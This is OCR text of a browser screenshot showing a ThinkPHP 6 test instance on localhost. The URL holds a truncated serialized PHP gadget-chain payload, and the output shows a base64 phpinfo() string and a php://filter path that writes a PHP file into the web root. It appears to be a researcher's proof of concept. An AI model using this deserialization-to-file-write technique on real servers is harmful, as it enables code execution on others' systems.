 Chrome 文件 编辑 视图 历史记录 书签 用户 标签页 窗口 帮助 A 2月3日 周三 上午 10:36
127.0.0.1:8000/?payload=O%3
127.0.0.1:8000/?payload=O%3A27%3A"think%5Cfilesystem%5CCacheStore"%3A6%3A%7Bs%3A8%3A"%00%2A%00store"%3BO%3A23%3A"think...
应用 Gmail YouTube 地图 小小机场 s1mple博客 安全客 先知社区 GitHub Proxy 代理... :-) banner生成 请求对象 - ThinkP...
RTF
s1mple
tp6
qq.png
s:33:"[["PD9waHAgcGhwaW5mbygpOz8+"],[]]";data = s:33:"[["PD9waHAgcGhwaW5mbygpOz8+"],[]]";
php://filter/convert.base64-decode/resource=public/../21c6f979723693499b6b505fbccae9dc.php
:)
ThinkPHP V6
13载初心不改 – 你值得信赖的PHP框架
官方教程资源 官方应用市场 ThinkAPI调用服务